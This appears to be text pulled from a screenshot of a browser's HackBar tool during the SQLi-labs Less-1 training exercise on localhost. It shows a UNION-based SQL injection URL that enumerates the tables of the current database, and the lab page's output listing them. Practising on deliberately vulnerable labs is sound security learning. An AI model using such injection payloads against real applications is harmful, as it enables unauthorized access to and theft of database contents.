 Less-1 **Error Based- St...
localhost/sqli-labs/Less-1/?id=-1' union select 1,group_concat(table_n
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1